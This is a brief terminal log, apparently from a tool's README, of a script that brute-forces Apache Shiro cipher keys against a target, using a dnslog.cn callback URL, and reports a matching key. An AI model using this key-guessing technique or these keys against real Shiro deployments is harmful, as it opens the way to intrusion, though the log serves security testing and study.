 root@VM-24-7-ubuntu:/home/ubuntu/tools/shiro# python shirokeycheck.py
dnslog url:http://luckyfuture.313a27.dnslog.cn
[-]try CipherKey :4AvVhmFLUs0KTA3Kprsdag==
[-]try CipherKey :3AvVhmFLUs0KTA3Kprsdag==
[-]try CipherKey :2AvVhdsgUs0FSA3SDFAdag==
[-]try CipherKey :6ZmI6I2j5Y+R5aSn5ZOlAA==
[-]try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
=================================
[+]The key is:kPH+bIxk5D2deZiIxcaaaA==
root@VM-24-7-ubuntu:/home/ubuntu/tools/shiro#